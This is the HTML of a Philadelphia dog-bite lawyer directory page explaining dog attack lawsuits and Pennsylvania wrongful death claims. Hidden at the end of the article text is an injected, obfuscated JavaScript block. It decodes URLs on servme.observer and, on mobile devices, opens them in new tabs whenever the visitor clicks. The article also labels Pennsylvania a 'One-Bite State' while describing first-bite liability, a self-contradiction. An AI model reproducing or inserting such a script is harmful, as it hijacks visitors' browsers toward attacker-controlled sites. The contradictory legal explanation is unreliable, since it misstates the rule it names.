</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-136"><a href="https://philadelphiadogbitelawyer.org/dog-bite-laws/">Dog Bite Laws</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://philadelphiadogbitelawyer.org/landlord-liability-in-dog-bite-cases/">Landlord Liability in Dog Bite Cases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://philadelphiadogbitelawyer.org/animal-ordinances-in-philadelphia-pennsylvania/">Animal Ordinances in Philadelphia, Pennsylvania</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://philadelphiadogbitelawyer.org/leash-laws-in-philadelphia-pennsylvania/">Leash Laws in Philadelphia, Pennsylvania</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://philadelphiadogbitelawyer.org/dog-bite-insurance-settlements/">Dog Bite Insurance Settlements: Understanding Your Homeowner&#8217;s Insurance Policy for Dog Bites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://philadelphiadogbitelawyer.org/dog-ownership-laws-in-philadelphia-pennsylvania/">Dog Ownership Laws in Philadelphia, Pennsylvania</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://philadelphiadogbitelawyer.org/what-is-a-one-bite-state-and-what-are-the-dog-bite-laws/">What is a &#8220;One Bite State&#8221; and What are the Dog Bite Laws?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://philadelphiadogbitelawyer.org/dog-bite-liability-proving-negligence-after-a-dog-bite/">Dog Bite Liability: Proving Negligence After a Dog Bite</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://philadelphiadogbitelawyer.org/philadelphia-dog-bite-laws/">Philadelphia Dog Bite Laws</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-138"><a href="https://philadelphiadogbitelawyer.org/service-areas/">Service Areas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-224"><a href="#">Service Area Name (A-C)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://philadelphiadogbitelawyer.org/allegheny-pennsylvania-dog-bite-lawyer/">Allegheny, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://philadelphiadogbitelawyer.org/allentown-pennsylvania-dog-bite-lawyer/">Allentown, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://philadelphiadogbitelawyer.org/altoona-pennsylvania-dog-bite-lawyer/">Altoona, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://philadelphiadogbitelawyer.org/berks-pennsylvania-dog-bite-lawyer/">Berks, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://philadelphiadogbitelawyer.org/bethlehem-pennsylvania-dog-bite-lawyer/">Bethlehem, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="https://philadelphiadogbitelawyer.org/blair-pennsylvania-dog-bite-lawyer/">Blair, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-348"><a href="https://philadelphiadogbitelawyer.org/cambria-pennsylvania-dog-bite-lawyer/">Cambria, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://philadelphiadogbitelawyer.org/chester-county-pennsylvania-dog-bite-lawyer/">Chester County, Pennsylvania Dog Bite Lawyer</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-358"><a href="#">Service Area Name (D-J)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://philadelphiadogbitelawyer.org/dauphin-pennsylvania-dog-bite-lawyer/">Dauphin, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://philadelphiadogbitelawyer.org/delaware-county-pennsylvania-dog-bite-lawyer/">Delaware County, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://philadelphiadogbitelawyer.org/easton-pennsylvania-dog-bite-lawyer/">Easton, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a href="https://philadelphiadogbitelawyer.org/erie-county-pennsylvania-dog-bite-lawyer/">Erie County, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://philadelphiadogbitelawyer.org/erie-pennsylvania-dog-bite-lawyer/">Erie, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://philadelphiadogbitelawyer.org/harrisburg-pennsylvania-dog-bite-lawyer/">Harrisburg, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://philadelphiadogbitelawyer.org/hazleton-pennsylvania-dog-bite-lawyer/">Hazleton, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://philadelphiadogbitelawyer.org/johnstown-pennsylvania-dog-bite-lawyer/">Johnstown, Pennsylvania Dog Bite Lawyer</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-359"><a href="#">Service Area Name (L)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://philadelphiadogbitelawyer.org/lackawanna-pennsylvania-dog-bite-lawyer/">Lackawanna, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://philadelphiadogbitelawyer.org/lancaster-county-pennsylvania-dog-bite-lawyer/">Lancaster County, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://philadelphiadogbitelawyer.org/lancaster-pennsylvania-dog-bite-lawyer/">Lancaster, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://philadelphiadogbitelawyer.org/lawrence-pennsylvania-dog-bite-lawyer/">Lawrence, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://philadelphiadogbitelawyer.org/lebanon-county-pennsylvania-dog-bite-lawyer/">Lebanon County, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://philadelphiadogbitelawyer.org/lebanon-pennsylvania-dog-bite-lawyer/">Lebanon, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://philadelphiadogbitelawyer.org/lehigh-pennsylvania-dog-bite-lawyer/">Lehigh, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://philadelphiadogbitelawyer.org/lehigh-northampton-pennsylvania-dog-bite-lawyer/">Lehigh Northampton, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://philadelphiadogbitelawyer.org/luzerne-pennsylvania-dog-bite-lawyer/">Luzerne, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://philadelphiadogbitelawyer.org/lycoming-pennsylvania-dog-bite-lawyer/">Lycoming, Pennsylvania Dog Bite Lawyer</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-360"><a href="#">Service Area Name (M-P)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://philadelphiadogbitelawyer.org/mckeesport-pennsylvania-dog-bite-lawyer/">Mckeesport, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://philadelphiadogbitelawyer.org/mercer-pennsylvania-dog-bite-lawyer/">Mercer, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://philadelphiadogbitelawyer.org/new-castle-pennsylvania-dog-bite-lawyer/">New Castle, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://philadelphiadogbitelawyer.org/northampton-pennsylvania-dog-bite-lawyer/">Northampton, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://philadelphiadogbitelawyer.org/philadelphia-county-pennsylvania-dog-bite-lawyer/">Philadelphia County, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://philadelphiadogbitelawyer.org/philadelphia-pennsylvania-dog-bite-lawyer/">Philadelphia, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://philadelphiadogbitelawyer.org/pittsburgh-pennsylvania-dog-bite-lawyer/">Pittsburgh, Pennsylvania Dog Bite Lawyer</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-361"><a href="#">Service Area Name (R-Y)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://philadelphiadogbitelawyer.org/reading-pennsylvania-dog-bite-lawyer/">Reading, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://philadelphiadogbitelawyer.org/scranton-pennsylvania-dog-bite-lawyer/">Scranton, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://philadelphiadogbitelawyer.org/wilkes-barre-pennsylvania-dog-bite-lawyer/">Wilkes-Barre, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://philadelphiadogbitelawyer.org/williamsport-pennsylvania-dog-bite-lawyer/">Williamsport, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://philadelphiadogbitelawyer.org/york-county-pennsylvania-dog-bite-lawyer/">York County, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://philadelphiadogbitelawyer.org/york-pennsylvania-dog-bite-lawyer/">York, Pennsylvania Dog Bite Lawyer</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://philadelphiadogbitelawyer.org/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-95"><a href="#">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://philadelphiadogbitelawyer.org/lawyer-get-listed/">Lawyer? Get Listed</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://philadelphiadogbitelawyer.org/free-consultation/">Free Consultation</a></li>
</ul>
</li>
</ul>
    </div>

    
        </div>

                <!--End of Style Store Banner-->
    <div class="fr-breadcrumbs-wrapper">
        <div class="container">
                    </div>
    </div>
    

<section id="fr-content-area" class="fr-contents" role="main">
    <div class="container">
      
        <div class="row">    
			<div class="col-md-8">
				        
                    
<article id="post-156" class="post-156 page type-page status-publish has-post-thumbnail hentry has-featured-image">

	        <header class="entry-header">
          <h1 class="entry-title">Dog Attack Lawsuit &#038; Wrongful Death Claims for Dog Attacks                    
          <span class="fr-divider-dotline" style="border-color:#e2e5e7;"><span class="fr-dot" style="background-color:#e2e5e7;"></span></span>          
          </h1>
        </header><!-- .entry-header -->
        
	    
    <div class="page-thumbnail"><img width="600" height="400" src="https://philadelphiadogbitelawyer.org/wp-content/uploads/2016/05/Dog-Attack-Lawsuit-Wrongful-Death-Claims-Dog-Attacks.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://philadelphiadogbitelawyer.org/wp-content/uploads/2016/05/Dog-Attack-Lawsuit-Wrongful-Death-Claims-Dog-Attacks.jpg 600w, https://philadelphiadogbitelawyer.org/wp-content/uploads/2016/05/Dog-Attack-Lawsuit-Wrongful-Death-Claims-Dog-Attacks-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div>    
	<div class="entry-content">
		<p><span style="font-weight: 400;">If a dog attack lawsuit is an inevitable part of your future, you’re not alone. More than 4 million people report being bitten by a dog every year. Sadly, somewhere between 20 and 30 do not survive their injuries. While there’s no way to bring a loved one back when they are lost to a needless tragedy such as this, dog attack lawsuits can help provide medical treatment for survivors and cover other expenses that accrue as a result of the incident.</span></p>
<h2><b>Pennsylvania is a One-Bite State</b></h2>
<p><span style="font-weight: 400;">In some jurisdictions, a dog must have a history of aggression in order for a victim to receive reparations from a dog attack lawsuit. However, here in Philadelphia, the dog does not need to have bitten or attacked someone before. The owner is responsible for the animal the very first time it hurts someone.</span></p>
<h2><b>Damages and Compensation for Dog Attack Lawsuits Will Vary Based on Severity of Injury</b></h2>
<p><span style="font-weight: 400;">While pet owners are responsible for the medical bills of the people their animals harm, the type and amount of compensation is largely dependent upon how serious the injury was. Someone who was not seriously hurt may only receive repayment for his medical bills. However, someone with severe injuries like broken bones, the need for multiple sutures, a disability, or a disfigurement, may be entitled to more. Reparations for lost wages, pain and suffering, damages, and legal fees, may also be ordered by a court, provided the victim can prove that the attack was not provoked.</span></p>
<h2><b>If the Dog Bite Victim Dies, a Wrongful Death Suit May Be Filed</b></h2>
<p><a href="http://www.legis.state.pa.us/cfdocs/legis/LI/consCheck.cfm?txtType=HTM&amp;ttl=42&amp;div=0&amp;chpt=83&amp;sctn=1&amp;subsctn=0"><span style="font-weight: 400;">Title 42, Chapter 83 of the Pennsylvania General Statutes, Section 8301</span></a><span style="font-weight: 400;"> gives the victim’s representative the right to file a claim if the death was “caused by the wrongful act or neglect or unlawful violence or negligence of another.&#8221; A personal injury attorney who specializes as a dog attack lawyer, can help you determine if a wrongful death claim is appropriate in your situation. If it is, you may receive compensation for:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Medical Costs</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Burial/ Funeral Expenses</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Lost Wages (that the victim would have otherwise contributed to his or her household over his lifetime)</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Household Support</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Estate Administration</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Pain and Suffering</span></li>
</ul>
<h2><b>Philadelphia Lawyers for Dog Attacks</b></h2>
<p><span style="font-weight: 400;">At Philadelphia Dog Bite Lawyer, we present information on various aspects of dog bite cases and showcase high-caliber lawyers for dog attacks. If you were injured, or lost a loved one, because someone else’s pet attacked, you may be entitled to compensation. The funds available will vary based on the specifics of your case, but courts routinely award ample support to enable victims and survivors to rebuild their lives in the wake of tragedy. However, there is a statute of limitations that will prevent you from seeking reparations if you wait too long after an incident to file. To find out what your options are and get expert advice on how to move forward, review the attorney profiles listed here and begin scheduling your free case evaluations today.</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
        
			</div><!-- .entry-content -->
	</article><!-- #post-## -->
        
                            
                			</div>
          
            <div class="row">

              <div class="col-md-4 sb-lawyers">

                <aside role="complementary">

                   

<img style="padding-bottom:15px;" width="100%" height="auto" src="https://philadelphiadogbitelawyer.org/wp-content/themes/flat-responsive-child/images/lawyer-sidebar-banner.png">

<img class="sb-profile-photo" src="https://philadelphiadogbitelawyer.org/wp-content/uploads/2016/06/Arik-Benari.jpg">
<div class="sb-profile-name">Arik Benari</div>

 

  <p class="sb-profile-phone"><a href="tel:2159774200" class="lawyerOne">(215) 977-4200</a></p>



  <p class="sb-center"><a class="sb-profile-link" href="/lawyer/arik-benari/">Profile & Reviews</a></p>





 

                </aside><!--.complementary-->

              </div><!--.col-4-->

            </div><!--.row-->

            
    	</div><!-- #main -->
	</div><!-- #primary -->
</section>





<!--Add again when we have videos-->





 <!-- <div class="row footer-row">



      <h2>Media</h2>



      <div class="col-md-3">

        <iframe width="100%" height="auto" src="https://www.youtube.com/embed/nFcGaxgEA3w" frameborder="0" allowfullscreen></iframe>

      </div>  



      <div class="col-md-3">

        <iframe width="100%" height="auto" src="https://www.youtube.com/embed/Ahw3_7bqzfs" frameborder="0" allowfullscreen></iframe>

      </div>  



      <div class="col-md-3">

        <iframe width="100%" height="auto" src="https://www.youtube.com/embed/CY5w8Huhelk" frameborder="0" allowfullscreen></iframe>

      </div>  



      <div class="col-md-3">

        <iframe width="100%" height="auto" src="https://www.youtube.com/embed/593b1HtHBZ0" frameborder="0" allowfullscreen></iframe>

      </div>  



</div> -->





<div class="flat_responsive_footer clearfix">

	

	<div class="container clearfix">

		

		<div class="row">



			<div class="col-md-6">



          <div class="customer-review" itemscope="" itemtype="https://schema.org/Product">

                              

                    <div class="review-title">

                      <span style="margin-right:10px;">Reviews </span>

                        <span class="cr-stars">

                          <i class="fa fa-star"></i>

                          <i class="fa fa-star"></i>

                          <i class="fa fa-star"></i>

                          <i class="fa fa-star"></i>

                          <i class="fa fa-star-half"></i> 

                        </span>

                    </div>



                    <span itemprop="name"><strong>Dog Bite Lawyer Philadelphia</strong> </span><br> 

                    <em><span></span>

                  

                    <div itemprop="aggregateRating" itemscope="" itemtype="https://schema.org/AggregateRating">

                      <span itemprop="ratingValue"><strong>4.9</strong></span><strong>/<span itemprop="bestRating">5</span></strong> stars

                      based on <span itemprop="reviewCount">24</span> customer reviews

                    </div>



                    <span itemprop="description">

                      Dog Bite Lawyer Philadelphia answered our questions and helped my family get the compensation they deserved. I would definitely recommend them.

                    </span>

                  

                  </em>



          </div><!--.customer-review-->



            <div class="disclaimer">



              <p style="display:none;">DISCLAIMER: The information you obtain from this site is not, nor is it intended to be, legal advice. “https://philadelphiadogbitelawyer.org” is not a law firm. You should consult an attorney for advice regarding your individual situation. 

